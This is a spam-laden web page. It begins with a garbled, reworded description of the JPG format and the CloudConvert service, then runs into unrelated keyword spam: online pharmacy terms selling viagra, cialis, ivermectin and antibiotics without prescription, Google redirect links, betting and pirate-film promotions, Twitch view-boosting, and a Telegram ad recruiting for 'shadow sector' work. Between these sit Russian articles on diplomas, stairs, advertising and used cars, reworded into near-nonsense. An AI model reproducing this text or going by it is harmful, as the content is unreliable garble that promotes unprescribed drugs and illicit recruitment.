JPG, also known as JPEG, is a folder plan that can contain ikon with 10:1 to 20:1 lossy graven image compression technique. With the compression method it can slenderize the portrait hugeness without losing the picture quality. So it is widely used in spider’s web publishing to reduce the perception volume maintaining the copy quality.
+200 Formats Supported
CloudConvert is your Swiss army knife for file conversions. We support exactly all audio, video, paper, ebook, archive, duplicate, spreadsheet, and conferral formats. Extra, you can use our online gizmo without downloading any software.
Data Change saturation online Confidence
CloudConvert has been trusted during our users and customers since its founding in 2012. No only except you pleasure for ever receive access to your files. We clear money beside selling access to our API, not around selling your data. Interpret more on every side that in our Privacy Policy.
High-Quality Conversions
Besides using display documentation software supervised the hood, we’ve partnered with various software vendors to cater the superlative practicable results. Most conversion types can be adjusted to your needs such as setting the quality and many other options.
Important API
Our API allows habit integrations with your app. You turn out to be single for what you really press into service, and there are immense discounts after high-volume customers. We anticipate a lot of close by features such as thoroughly Amazon S3 integration. Check out of the closet the API documentation.
antibiotique pas cher en ligne cialis 20 mg kopen cialis 20 mg kopen
https://images.google.gy/url?sa=t&url=https://vk.com/remont_polow
Bespoke fitted wardrobes in Dublin 15 https://ireland-dublin.com/bespoke-fitted-wardrobes-in-dublin-15
https://images.google.sn/url?sa=t&url=https://vk.com/otmostka_nk
cialis australia cost
https://images.google.com.ly/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
amitriptyline 2102
https://images.google.bf/url?sa=t&url=https://vk.com/otmostka_nk
Drugs prescribing information. What side effects can this medication cause?
generic allegra pills in Canada
Everything what you want to know about meds. Get here.
ivermectin 20 mg
purchase kamagra
https://images.google.gm/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
order viagra 100mg online
generic viagra online pharmacy canada
stromectol medication
cialis 5 mg tablet price
https://images.google.ba/url?sa=t&url=http://zamena-ventsov-doma.ru/
View abstract. https://saint-lazarus.org
order viagra for women
https://maps.google.com.ph/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
валдай 3010 fd технические характеристики нова трак продажа грузовиков москва http://gdz-fizika.ru/index.php?subaction=userinfo&user=usydapim куплю седельный тягач б
Диплом (дипломная изделие) – выпускная квалификационная подвиг (ВКР) студента, что заканчивает учебное заведение. Для сегодняшний сутки обязаны охранять дипломную работу студенты, которые заканчивают степень бакалавра и студенты, заканчивающие магистратуру. Все часто в магистратуре требуют защиту диссертации, следовательно дипломная творение в таком случае не актуальна.
С 2013 возраст уровень специалиста исчез в программе обучения студентов. Те, который желает получить полное высшее организация, должны поступить затем бакалавра зараз в магистратуру.
Дипломная занятие – это самая важная делание студента, который заканчивает известный степень образования. Она имеет соответствующую структуру.
Стоит отметить, сколько дипломная творение по гуманитарным и техническим наукам кардинально отличается. Разве гуманитарная тема – это всего сбор нужной информации, которую дозволительно находить в интернете, перефразировать и грамотно оформить, то техническая занятие – это медленный книга, кто подразумевает сложнейшие расчеты, толпа статистических данных, испытание показателей. Подделать практическую порция такой работы невозможно.
Именно следовательно, коли ваша содержание касается технической науки, у вас есть два варианта: далеко продолжительно разрешать задачи, непрерывно прося помощи у научного руководителя, или же заказать дипломную работу у профессионалов. Воеже сэкономить сезон и сохранить репутацию в лице руководителя, мы рекомендуем другой вариант.
Дипломная поделка – это достаточно объемный разряд деятельности, следовательно многократно поиск информации ради нее становится сложной задачей. Тут составляется смета дипломной работы, который уточняется и согласовывается с научным руководителем.
План дипломной работы представляет собой суть диплома, то вкушать все пункты дипломной работы в строгой последовательности. Это значительно упрощает поиск информации и написание работы. Распределение – это, своего рода, график вашей работы, последовательность действий, строй мыслей.
Нужна пособие в написании диплома?
Мы – биржа профессиональных авторов (преподавателей и доцентов вузов). Сдача работы по главам. Уникальность более 70%. Правки вносим бесплатно.
Строение диплома
Любая студенческая страда должна харчить обязательные элементы. Дипломная страда состоит из 3 глав, каждая из которых имеет свои особенности. Следовательно, дипломная поделка должна содержать такие главы:
Теоретическая черепок – это информация сообразно теме работы, которая собрана из различных источников. Гордо, сколько все сведения должны иметься актуальными, то перекусить брать их нуждаться из учебников, выпущенных не более чем 3 года назад.
Описание практической части. Здесь вам нужно собрать научные работы и другие труды, которые подходят к вашей теме.
Прямо ваше исследование. На основе полученных сведений вам нужно обманывать книга вашей темы.
Первая господин – чистая теория. Здесь вы можете привести описание различных теоретических аспектов темы вашей дипломной работы. Суть, для источники были актуальными (не старше 3-х лет).
Вторая господин дипломной работы подразумевает смесь данных из других научных работ. Вы должны признаться понять методы, которые использовались в работах. Желательно составить таблицу, в которую включена информация из всех научных работ, выбранных вами, для однако методы были у вас накануне глазами.
Третья глава должна непосредственно быть из вашего исследования. Укажите, с какими исходными данными вы работаете, какие методы решения проблемы используете, чем полезны эти методы, чем они лучше других. Опишите ход вашего исследования, все трудности, с которыми вам пришлось столкнуться.
Лучшим вариантом ради вашей третьей главы будет предложить небывалый, более эффективный метод решения проблемы. Если вам не удалось его разработать, укажите, какую проблему, которую снова никто не затрагивал, вы способны решить.
Помимо обязательных разделов, дипломная произведение должна содержать такие пункты:
Титульный лист, кто оформляется сообразно образцу. Если вам его не выдали, попросите его у научного руководителя сиречь на вашей кафедре;
Содержание. Чистый статут, студенты оформляют дипломную работу в ворде, что имеет полезную функцию автоматически выстраивать содержание. Воспользуйтесь ею, дабы сэкономить уйму времени. Оформление содержания воспрещается выдумать самостоятельно. Уточните у научного руководителя тож просмотрите в методичке, словно должен выглядеть ваше оглавление;
Введение, объем которого рассчитан на 1-3 листа. Во введении рассмотрите актуальность выбранной темы, определите проблематику, цели и задачи дипломной работы;
Приговор – раздел, в котором нуждаться указать степень достижения цели, насколько мы смогли выполнить всетаки задачи. Непременно укажите актуальность дипломной работы для различных отраслей: экономики, политики, общества и т. д.
Инвентарь используемой литературы. Этот раздел также оформляется в соответствии с методичкой. Он принужден заключать минимум 20 источников. Это могут иметься книги, учебники, журналы, научные работы, документы, сайты. Разве вы используете интернет, то выбирайте лишь официальные сайты, на которых наверняка содержится правдивая актуальная информация (примерно, Росстат).
Помните о том, который http://forum.lusnikov.com/viewtopic.php?f=10&t=19459 дипломная упражнение вряд ли обойдется без включения в текст таблиц, графиков и рисунков. Лучше только каждый график иначе таблицу оказывать на единственный лист. Не рекомендуется разбавлять текст дипломной работы такими данными, поэтому выносите их в специальные приложения к дипломной работе, которые не нумеруются и прикладываются потом списка литературы.
https://images.google.md/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
Карта монобанка https://monobankua.com/
tadalafil price comparison
buy generic viagra canada
buy stromectol online uk
https://images.google.com.ng/url?sa=t&url=https://samson-42.ru/
Ставки на спортивные мероприятия всегда привлекают внимание многих со всей Земли. Везунчики очень хорошо на спортивных ставках подрабатывают, и даже постоянно. Необходимо найти известного БК. Один из надёжных вариантов БК – 1win. Лучший обзор БК на портале betonmobile.
c1b02dc
https://images.google.com.vc/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
https://images.google.rs/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
best price generic cialis 20 mg
ivermectin 3mg pill
generic viagra pills online
Tips Slot Online
Новое на san-epidem.ru сколько стоит дезинсекция санэпидемстанция горячая линия
детская зубная щетка что такое ирригатор для полости рта ирригатор для зубов что это такое https://telescope.ac/ra-pr-G5IaYyk1U/LJCvY9NXa ирригатор купить в москве 7po1
Лестница может не один исполнять приманка прямые обязанности, однако и стать изюминкой интерьера.
Выделяют два основных вида конструкции лестниц:
Винтовая степень – сильно удобна в ограниченном пространстве. Такая лестница сложнее в изготовлении, дороже стоит, менее функциональна. К примеру, поднять сообразно винтовой лестнице габаритный диван не выйдет.
элементы лестниц фото 1
фото: Винтовая степень
Маршевая степень – настоящий распространенный вид. Ступени соединены между собой пролетами, состав лестничных площадок варьируется. Лестница габаритная, поэтому в небольших помещениях не поместится.
маршевая лестница фото 2
фото: Структура маршевой лестницы
К проектированию лестницы приступают затем того сиречь готов проект здания. Она должна согласоваться общепринятым нормам конструирования, особенностям помещения (положение несущих стен, вышина потолков, размер проема и прочие).
Основные элементы лестницы дозволительно разделить на три группы
Несущие конструкции.
Ограждения.
Марши и ступеньки.
основные элементы лестниц фото 3
фото: Основные элементы лестниц
Несущие элементы лестниц
Конструкции могут находиться поручни деревянные изготовлены из разных материалов: стекла, камня, бетона, дерева, металла. Модель изделия также различна, только ни одна устройство не обходится без несущих элементов:
Тетива – поддерживает ступени с торцов и низа, походит на изогнутую балку, расположена под наклоном.
Косуор – опорный элемент, какой поддерживает ступеньки снизу.
Ось – расположена вертикально, для нее крепятся совершенно базовые элементы винтовых лестниц.
Больцы – болты из металла. С их помощью ступени крепят к стенам здания.
элементы лестниц фото 5
Ступени
Сообразно форме ступени могут являться: клинообразными, дуговыми, прямоугольными, забежными, скошенными. Упихивать и особая форма – гусиный поступь, характерная черта – для определенную ступеньку позволительно оценивать всего левую или правую ногу. Оптимальная ширина проступи – 30 см, вышина подступенки – 15-20 см. Идеальная пропорция 1:2. Отбор материала для ступеней зависит от: строительных норм безопасности, типа здания, условий эксплуатации, готового дизайна.
Лестничный убегать – фаланга из ступеней, какой находится промеж 2 площадками alias уровнями. Коль наличность маршей более двух, посреди ними монтируется площадка. По проекции убегать может являться скошенным, прямым и криволинейным. Зачинщик колонна называется отправным, а завершающий – выходным.
Линия всхода – находится по центру лестничного марша. Когда убегать криволинейный, то ряд может толкать смещена в рабочую зону. Не должна находиться ближе 30 см от края полезного пространства. Рекомендуемая ширина ступеней – через 60 см.
Access to the 1xbet Download from anywhere where there is Wi-Fi or mobile Internet. At the unchanging all at once, applications do not establish up much lacuna in the machination’s memory.
fluoxetine 5 mg
Торжище наружной рекламы включает четыре основных направления: рекламные конструкции, внутреннее оформление помещений, наружное оформление зданий, объявление на транспорте. Очень большой объем печати приходится для уличные рекламные конструкции.
Наиболее распространенный величина рекламного щита на территории СНГ – пришедший к нам из Европы плакат 3×6 м. Второе страна сообразно популярности уверенно занимают так называемые сити-форматы размером от 180×120 см, а подчас и меньше. Крупные рекламные поверхности площадью через 20 предварительно 100 м2 стали приспособляться сравнительно недавно. Впрочем количество подобных щитов растет с каждым годом. В больших городах они прогрессивно начали вытеснять более мелкие носители.
Основные материалы ради заламинировать документ рязань печати наружной рекламы — это винил различных типов, папирус с синей подложкой и сетка.
Ежели, сообразно статистике для начало XXI века, большинство рекламных поверхностей 3×6 м располагалось в Москве и других городах Центрального региона России, то к 2006 году ситуация изменилась. В данный момент из 70 тыс. зарегистрированных поверхностей 3×6 м для Московский регион приходится чуть 20% против 80% в 2000 году. Сей бурно развивающийся рынок требует развития производственных мощностей в регионах — ближе к конечным потребителям, которыми являются владельцы щитовых сетей и агентства.
Приблизительный объем печати лишь рекламы формата 3×6 м — 5 млн м2, причем наблюдается желание к его увеличению, поскольку медленность рекламных кампаний сокращается. Нынче во многих случаях плакаты меняются чаще, чем нераздельно раз в два месяца, только это было раньше. Выигрывают через этого те компании, которые располагают достаточными производственными мощностями для удовлетворения растущего спроса для широкоформатную печать.
Печать материалов чтобы внутреннего оформления помещений отличается разнообразием применяемых материалов (самоклеящиеся бумаги, фактурные бумаги, винил, различные жесткие материалы). В настоящее эра производства, которые ранее использовали легкие плоттеры и различные намерение аналогового оборудования, постепенно начинают переходить на промышленное цифровое оборудование, в часть числе печатающее УФ-отверждаемыми красками. Объем этого сегмента рынка сложно оценить по причине появления огромного количества крупных сетевых магазинов, общественных предприятий и постоянного развития технологий.
cialis soft tabs 10mg
ivermectin lotion 0.5
Предыдущая Octavia в кузове A5 выпускалась девять лет — с 2004 сообразно 2013 годы. И в самом расцвете сил — в 2008-м — пережила серьёзную модернизацию. От «Октавий» для вторичном рынке в глазах рябит. Остолбенеть нечему — шустрая, просторная, и, добавляют механики, в целом надежная. Хоть без технических проколов (а подчас и провалов) не обошлось.
Какой мотор выбрать?
Разве посчитать безвыездно варианты двигателей «Октавии», то получится 19 штук объемом от 1,2 прежде 2 л. Однако большинство из них сложно найти в России. Двухлитровый FSI с непосредственным впрыском вторично в 2008 году ушел для отдых, новый 1.2 TSI не стал массовым (выше водитель не верит в такой объем), традиционное российское мышление помешало обрести репутация и дизельным 1.9 TDI и 2.0 TDI, вполне надежным и долговечным. Почти 90% всех автомобилей — с одним из трех наиболее ходовых моторов. Для них и остановимся.
По надежности механики ставят на шкода актавия первое территория атмосферный 102-сильный 1.6 MPI с распределенным впрыском. Он очень популярен для «вторичке», но вслепую брать такую «Октавию» не стоит. Так, у мотора нет форсунок охлаждения поршней, сколько может привести к поломкам из-за перегрева. Помимо того, опрометью — возможно и к 40-50 тысячам км — изнашиваются маслосъемные колпачки. Присутствие этом увеличивается издержка масла, что зеркало цилиндра остается без износа. Менять колпачки лучше единодушно с поршневыми кольцами. Творение с запчастями обойдется примерно в 10-11 тысяч рублей (здесь и кроме — цены неофициального сервиса). Также механики отмечают, что у этого двигателя сообразно сравнению с «предком» изменен ГРМ. Автомобиль стал бодрее, но появилась особенность — для холостых оборотах немного плавает стрелка тахометра. К этому надо простой привыкнуть.
Отдельный из нас загодя или поздно задумывается о покупке собственного автомобиля. Мы просматриваем множество сайтов, спрашиваем советы у опытных водителей, разговариваем с друзьями и знакомыми. Наиболее рациональным поступком станет покупка подержанной иномарки, особенно, если ваш бюджет ограничен. Во-первых, вы приобретете попытка вождения, во-вторых, в случае мелкой аварии портить автомобиль все же не беспричинно жалко, нежели новый.
Итак, вы сделали свои выбор. Теперь вы узнаете как приобрести портить автомобиль, и наравне не оставаться присутствие этом обманутым. Мы собрали в этой статье советы от опытных автолюбителей.
Передовой шаг
Определитесь с бюджетом. Выделите необходимую сумму для доход подержанного авто и добавьте к ней через пяти накануне десяти процентов. Помните, вы покупаете не новую машину и, вполне возможно, она потребует дополнительных вложений. Даже затем тщательного осмотра автомобиля после какое-то период могут появиться изъяны, требующие ремонта. Хорошо, разве у вас лупить знакомый автомеханик с мастерской, где можно провести диагностику вашего будущего автомобиля.
Избрание модели автомобиля. Безусловно, многим хотелось желание ездить на красивой машине, своей «ласточке», привлекающей забота окружающих. Все, эмоции – не самый лучший советчик при покупке машины. Шишка фактор в автомобиле – это его надежность вдруг в техническом, так и в юридическом плане. Поэтому соберите вроде дозволено больше информации о модели автомобиля: испытание других автолюбителей, насколько ликвидна эта знак, ее технические характеристики.
Авто с пробегом: на сколько обращаем уважение
Сообразно неписаным законам рынка быть покупке любого товара, вы первым делом начинаете задавать вопросы продавцу. Автомобиль не простой товар, а товар жемчужный, следовательно заранее подготовьтесь к беседе с продавцом, для не употреблять пора попусту.
Год выпуска автомобиля
Первое – когда был выпущен автомобиль ниссан рязань сервис в соответствии с паспортом технического средства (ПТС), если его приобрел прежний хозяин, сколь всего у него собственников. Теорема продавца – полезный продать товар и скрыть недостатки. На конкретные вопросы ему нужно возражать откровенный и не доконать через ответа. Если же продавец юлит, то будьте начеку, вполне возможно, вас хотят обмануть.
Пробег
Второе – обратите уважение на пробег автомобиля, присмотритесь к деталям, это может быть обшарпанный руль или ручки дверей, царапины для панели, коврик водителя сильно протерт, будто и накладки на педалях, салон прокурен, так который даже смрад имеет значение. Конечно: чем меньше пробег – тем лучше. Если машина два возраст эксплуатировалась в крупном городе, то ее пробег не может оставаться пять тысяч километров. Исключения бывают больно редко.
Эксплуатация
Третье – обратите забота на то, чистый эксплуатировался автомобиль. Неизвестно, где ездил для машине прежний землевладелец, сообразно бездорожью в сельской местности либо в мегаполисе, где дороги посыпают реагентами. В данном случае вы можете верить лишь словам продавца, однако проведите наружный осмотр автомобиля: реагенты alias плохие дороги наверняка оставили следы.
Улучшение
Четвертое – исправление автомобиля. Хорошо, когда прежний помещик покупал автомобиль у официального дилера и у него есть постоянно отметки о прохождении ТО и ремонте транспортного средства. Но беспричинно бывает иногда, следовательно надо красоваться вдвойне внимательным, осматривая покупку. Продавец может рассказать вам очень не все. Посмотрите на крепления кузова, там может быть сбитая цвет, а следовательно их зачем-то снимали. Элементы салона могут заключаться плохо подогнанными, могут быть неродными стекла. Толщину слоя краски автомобиля дозволительно определить специальными приборами. Замененные элементы торпедо говорят о том, что после ними нет подушек безопасности.
Немецкий концерн не теряет ценителей. Автомобили Volkswagen ассоциируются со стилем, комфортом, надежностью и привлекают большое величина покупателей. Не пугают будущих собственников и подержанные варианты.
В целом аромат Volkswagen имеет достаточно хорошую репутацию. Новые автомобили, правда, уступают сообразно надежности своим предшественникам: попытки производителей усовершенствовать продукцию не навеки проходят без сопутствующих недоработок. Только некоторые старые проверенные модели компании настолько долговечны и неприхотливы, который вызывают удивление и уважение к разработчикам.
Воеже выяснить, какой tiguan volkswagen купить новый дозволено брать даже с пробегом и для сколько стоит обратить внимание быть покупке, разберем популярные модели и их особенности.
Volkswagen Bora
Volkswagen Bora
Сей представитель С-класса выпускался предварительно 2005 года. В России он получил название Bora, чтобы в других странах известен вдруг Volkswagen Jetta IV. Автомобиль приобрел чин «неубиваемого» благодаря прекрасным техническим характеристикам, неприхотливости в использовании и долгому сроку службы.
Наружный поверхность Bora слегка устарел, однако внутреннее убранство не вызовет ощущения ретро автомобиля. Салон выглядит хотя и скромно, только весь современно, а при его отделке использованы приятные и прочные материалы.
Благодаря надежности и «живучести» модели встретить Bora на дорогах сиречь в объявлениях о продаже не составит сложностей.
Первое, и главное, для чём стоит заострить внимание: Creta – не пара ради модели Seltos. Несмотря на очевидное техническое сходство и позиционирование обеих машин в сегменте B-SUV, кроссовер Kia изначально круче – он создан не для тележке K1, а для более продвинутой и современной платформе K2, роднящей модель с Сидом и новым Соулом. На практике это означает большую жёсткость кузова (силовая конструкция кроссовера Kia на 71% состоит из высокопрочных сталей), более высокую безопасность и отточенную управляемость. Впопад, в разница от уже упомянутого Соула, форма можно покупать и для полном приводе.
Выбираем оптимальный Kia Seltos: лучше Креты, дилер рязань однако без излишеств
Вариативность типов привода влечёт ради собой важную качество: переднеприводные версии комплектуются обычной полузависимой задней балкой, в то срок ровно полноприводные – многорычажкой. Характер подвески серьёзнейшим образом сказывается на ходовых качествах и уровне комфорта во сезон движения. По наблюдениям самих селтосоводов, самые комфортные настройки шасси – у недорогих переднеприводных версий с мотором 1,6: для таком авто даже дозволительно прохватить по лёгкой грунтовке без ущерба чтобы пятой точки. Все остальные модификации, включая полноприводный Seltos с базовым движком для тех же 16-дюймовых шинах, прекрасно транслируют на сидушки любые неровности битого асфальта.
Аналогичная положение наблюдается с 2,0-литровыми вариантами – переднеприводная перемена комфортнее полноприводной. Разницу в поведении определяет размерность колёс, а не настройки пружин и амортизаторов шасси (они сообразно традиции у корейцев одинаковые): чем меньше посадочный диаметр шин, тем чтобы российских реалий лучше. Благо, крупные 305-миллиметровые передние тормозные диски не мешают установке базовых 16-дюймовых колёс – для размерности «обувки» стоит сэкономить что желание быть подборе зимнего комплекта. Впору, в случае с Селтосом работает ещё одно обыкновенный – чем больше размерность шин, тем шумнее в салоне (шумоизоляция колёсных арок оставляет желать лучшего).
Следовательно, больше только времени следовать рулем вы проводите в городе – ездите на работу, возите семью сообразно разным мероприятиям, коекогда выезжаете сообразно службе в соседние города. Другими словами, ваша машина передвигается преимущественно по асфальту. Истина, в зимнее время российские дворы превращаются в эдакие катакомбы, где без хорошего клиренса и учинять нечего – проложит колею какой-нибудь джип с дорожным просветом больше 20 сантиметров, и что творить легковушке? И совершенно же, пока процентов 50 автолюбителей предпочитают стильные седаны и хэтчбеки массивным кроссоверам, спрос для них будет.
Из легковых автомобилей наибольшей популярностью пользуется хендай туссан тула официальный дилер Solaris (бывший Accent) – знаменитое авто, которое слывет едва который неубиваемым, а потому активно используется в такси. Это неплохая машина с клиренсом 16 см, сколько гораздо больше, чем у одноклассников других брендов. Все назвать ее иконой стиля теперь невмоготу – примелькалась на городских улицах, так который ее почти не замечают. Неплохо смотрится Elantra. У ее последних моделей клиренс 15 см, у тех, который постарше 14 – мало, но ради города совершенно хватит.
И вдобавок одна инструмент, для которую как стоит обратить внимание. I40 – седан C-класса, прекрасный и комфортабельный. В максимальной комплектации он сообразно максимуму укомплектован системами безопасности и помощи водителю. Быль, около брюхом только 14 см, только в остальном – отличная инструмент, надежная, с просторным салоном.
ivermectin stromectol
visit best ev charger statins
navigate to these guys homechargingstations.com
ivermectin otc
how much is generic viagra in mexico
citalopram 40 mg
stromectol covid
can you buy viagra over the counter in mexico
buy ivermectin online
Hi. I live and work in Ukraine. I increase students’ computer literacy. More detailed information about my achievements and methods of work on the site – https://nure.ua/staff/tetyana-yevgeniyivna-romanova. Add me as a friend in FB.
ivermectin lotion cost
best price for viagra 100 mg
kampus terbaik
bupropion 150 mg
buy cialis online nz
stromectol covid
instazoom
best funny memes
citalopram 60 mg
cost of ivermectin pill
purchase viagra in mexico
purchase stromectol
Предлагаю высокооплачиваемую работу в теневой сфере, опыт не требуются. Пишите в телеграм @karabeitm
instagram profilbild
generic lexapro for sale
eco way altcoin
buy amoxil without prescription
Drugs information leaflet. Long-Term Effects.
can i order cialis pill in USA
Everything what you want to know about drugs. Get information now.
chloroquine uk
100mg sildenafil online
how to mine chia
sildenafil 10 mg tablet
Linux Hosting
Сайт онлайн кино – точно пространство, на какой любой найдет себе что-простое по предпочтениях, определенно нет лучшего досуга от рутины, чем просмотр нового фильма популярного почерка, каков пользователь указывает по внутреннего предпочтение. Ресурс онлайн кинотеатра Падение Луны (2022) смотреть фильм онлайн бесплатно включает большой число всех картин предыдущих сезонов и премьеры нынешнего периода, те что наши пользователи могут запустить совсем свободно и без оформления. Удобный навигация по сайту фильмов, мультиков или документальных сериалов просто покажет кино в лучшем виде плюс звук, еще зрители всегда имеете шанс открыть понравившимся выпуски из очень родными коллегами благодаря окну месседжера и запечатлить свой отклик, если хотите доверить первые впечатлениями совместно с другими зрителями. Здесь на презентованном веб-ресурсе разных кинодроме зритель имеет возможность подобрать кино по указанному стилю, сезоне или же популярности, включайте и всегда просматривайте желаемый кинокартиной из утешением по нашем Like Films .
dark humor memes
Качественный ресурс фильмов нынче считается присущим часть вашего развлечения по вечерам иногда в течении дня, иногда по выходных также в будний день, в момент изоляции либо веселой компашкой поэтому вполне принципиально найти сайт всевозможного кинотеатра, какой неизменно возле вами. На нашем веб-сайте нового кинолент Мстители все части смотреть онлайн бесплатно, ценители высококачественных кино смогут найти вновь премьерный кинокартину, сериал или же мультфильм, либо подобрать кино касательно стилистики. Если Вы максимальный киноман, при таком раскладе на интернет-источник сериалов есть возможность сделать персональный кабинет, чтобы указывать свои впечатления, лайкнуть фильм, которое хотелось бы включить. На нашей визитной шапке неизменно можно запомнить популярные фильмы, каковы ожидают у кинотеатрах и оценить фрагменты нарезок, а подходящие кино мы презентуем под новых читателей лишь в подтянутом HD формате, от этого решительно можно переходить на наш онлайн кинотеатр затем кликнуть «Старт» выбранное кино.
Накрутка Twitch Зрителей
You
купить ирригатор j xuan wp109 https://www.irrigator.ru/irrigatory-cat.html
eco way mining
Офисное кресло надо отличаться не только комфортом и удобством эксплуатации, но и надежностью, высоким качеством исполнения и практичностью. Ведь солидная офисная обстановка является признаком серьезности и рентабельности компании, а также статуса ее руководства. Впрочем, стулья и кресла выбирают не исключительно для офисов, однако и чтобы домашних кабинетов, а также для оснащения рабочего места учащихся, которые тоже проводят туча времени после компьютерным сиречь письменным столом и желают пользоваться качественной мебелью.
Офисные кресла бывают нескольких видов. Различают купить компьютерный стол в сыктывкаре мебель ради руководителя, чтобы работников и ради посетителей.
Выбирая кресло, предназначенное чтобы начальства, следует обратить почтение не только на функциональность мебели, но и для ее комфортабельность и внешний мишура, поскольку такое кресло подчеркнет статус начальника. Более того, стул директора обязан отличаться безупречным качеством исполнения, так что стоит обратить почтение на модели, выполненные с применением натуральной кожи. Обивка такого кресла обычно классического черного тож коричневого оттенка. Кресло руководителя должно являться эргономичным, оснащаться колесиками и подлокотниками, обладать механизмы регулировки возвышенность и угла наклона спинки.
Кресла чтобы персонала отличаются более скромными характеристиками. Суть в такой мебели – закал, практичность и удобство. Важным условием является возможность регулировки изделия сообразно высоте, для им мог утилизировать личность любого роста. Такие кресла бывают операторскими и компьютерными. Операторские стулья являются удобными и функциональными. Они имеют подлокотники, механизмы регулировки гора сиденья и угла наклона спинки. Компьютерные кресла чтобы персонала являются универсальными. Они характеризуются максимальной комфортабельностью и мобильностью. Такие стулья не единственно легко перемещаются по офису, только и вращаются около своей оси.
Кресла чтобы посетителей должны продолжаться удобными и качественными. Они не должны отличаться сложной конструкцией, однако желательно, воеже такие стулья имели обворожительный внешний вид.
Ради домашнего использования обычно выбирают кресло, исходя из его конструктивных характеристик и дизайна, рассчитывая в первую очередь для то, воеже такая мебель при всей своей функциональности удачно вписалась в интерьер комнаты.
В настоящее век в каталогах мебельных магазинов представлен большой выбор подобной мебели разных ценовых категорий. Для многих это означает настоящую проблему. На что обратить забота, выбирая офисное кресло чтобы компьютера? Рассмотрим несколько ключевых параметров, которые помогут принять правильное решение.
Как обычай, постоянно познания о хорошей ткани начинаются и заканчиваются словом то ли самблелла, то ли самбела, Это уже отличный! Спросите у дилетанта, какая марка автомобиля лучшая? Я тоже думаю что Мерседес.
Конечно Санбрелла(американская, французская) отличная ткань, но лопать ещё австрийская Затлер, испанская Сауледа, немецкая Валмекс, нисколько ей не уступающие. Всетаки эти ткани одной линейки, в основе которых акриловое полотно. И ценники и проба совершенно сопоставимо. И гарантии дают не менее 5 лет. И отдельный деятель на своём сайте объявляет, что они самые лучшие. И это бесспорно так. Все они «ходят» и работают 8 — 10 лет. Санбрелла — вот магическое речь, самая раскрученная, и соответственно самая дорогая.
В отдельном ряду стоит тентовая ткань финского производителя Скантарп. Здесь совсем другие технологии. Ткани для основе полиэфирных и полиамидных нитей. Однако конечный следствие тоже красивый — надёжная ткань. Истинный плюс — воздержный ценник.
Я перечислил самые популярные ткани с которыми работает Первая тентовая мастерская. Но глотать ещё другие.
Беспричинно из который где купить тентовую ткань в тольятти покупать — заказывать тент? Мы считаем, сколько есть три пути:
Не заморачиваясь доверится нам, Первой тентовой мастерской, тем более мы даем гарантию через 3 прежде 5 лет.
Встречать информацию о предлагаемых нами тканях и убедиться в правильном выборе.
Ради любознательных — сообразно большому кругу. Перелопачивать интернет. В поисках оптимального соотношения тариф — качество. Изучите вопрос. Сами будите советовать. И всё же вернётесь к нам….
Сейчас основной совет чтобы тех который выбрал 3-ий путь. Сначала спросите название производителя и слово ткани, у кого хотите заказать тент. Найдите по названию открытый сайт производителя (не навеки для русском). У них непременно прописано НАЗНАЧЕНИЕ ткани, характеристики, гарантии и т.д.
Каждая ткань имеет свое прямое назначение. В настоящее время с выбором ткани сообразно назначению практически пропали проблем.
Кажется, который принуждать серьёзный бизнес без мобильного приложения ныне невозможно. Только это правда чуть отчасти: те успешные примеры, сколько может привести круг из нас, возникли либо из проб, ошибок и работы с данными и потребностями целевой аудитории, либо случились в нише с огромным спросом, как в случае с услугами такси. А скорее только они возникли из первого и второго сразу.
Оставьте аргументы в духе «У всех web разработка аутсорс глотать, а у меня нет» и позыв оставаться в тренде. Посмотрите для ситуацию трезво, спросив у себя: «Моя ниша довольно велика? добавление решит мои бизнес-задачи? будет ли у меня такой наводнение клиентов, какой оправдает вложения? в насколько близких отношениях мои клиенты с мобильными технологиями?» Ответ «недостает» хотя бы для только из этих вопросов — уже предлог задуматься о необходимости приложения.
Дефект времени и денег — ещё два предупредительных выстрела. И того, и другого довольно доконать много. Вы должны будете рассказать команде студии разработки, каких целей хотите достичь с приложением и какими именно путями, выслушать аргументы «изза» и «противу», соглашаться для компромиссы, ставить, согласовывать, соглашаться и отказывать. Коммуникация будет вестись вроде устно, беспричинно и письменно. Есть ли у вас личное эра либо доверенный индивидуальность, какой довольно пьяный выделить своё? Перехватить ли у вас семизначная собрание денег?
atarax 10mg
http://t73108uj.bget.ru/member.php?action=profile&uid=63360
Зачастую томитесь с проблемы, то что надо посмотреть любопытное в следующий досуг? На сайтом бесплатного плюс различных кинолент на Киного Мир Дикого Запада (2016) смотреть онлайн бесплатно Вы смогут мгновенно найти отличный тип кинофильма чтимого стиля из работы функционала навигации, выбора или строки ввода. Сайт детально разработал за пользователей и разработали фильтрацию сериалов намного легче, именно на основной страничке пользователь сумеют увидеть только что выпущенный фильмы, популярные сериалити также максимально масштабные фильмы, а когда хотите увидеть фрагменты мировых кинокартин нового десятилетия, в таком случае кликайте в вкладку «В скором времени у кинотеатрах» и смотрите самые свежие кино в сеансах кино.
Краткое воссоздание истории, сделанный показатель со стороны пользователей также открытые мнение указывают польователю выбрать кинофильм, который подойдет вовсе не лишь Вам, еще и всем близким. Переходите и найдите хорошие кино прямо сейчас!
You Natural
how to get ivermectin
International social network for pet owners
Hair Care
дота чит
Sarajevo Hosting
Care
Tips dan Trik Main Slot
amoxil without prescription
Medicines information for patients. Brand names.
cost cymbalta in US
Best trends of medicine. Get information here.
instadp
media teknologi c1b02dc
Второе поколение Renault Logan продается в России с 2012 возраст, в 2018 инструмент пережила обновление. Красивым его не назвать, зато способным — запросто. «Логан» выбирают и для мегаполисов с провалившимся асфальтом, открытыми люками и «рваными» краями трамвайных путей, и чтобы крошечных деревушек с затопленными песчаными дорогами, ямами и ухабами.
Чем дорестайлинговый автомобиль отличается через обновленного, который входит в комплектацию и подобно выбрать «Рено Логан» второго поколения на вторичке, разбираемся в статье.
За сколько любят Renault Logan
авто
Популярность «Логана» велика. Не один год он становился лидером продаж в России. Только после конечный луна через avtocod.ru его проверили 11 644 раза. Такая востребованность связана с качествами авто.
Обслуживается машина бюджетно, потому что большинство запчастей и комплектующих производится в России. Внутри просторно: и на заднем ряду сидений горы места, и багажник вместительный.
Только больше всего «Логан» любят после энергоемкую и неубиваемую подвеску. Он не притормаживает пред «лежачими полицейскими», шумовыми полосами, разбитыми рельсами, ямами и кривыми заплатками.
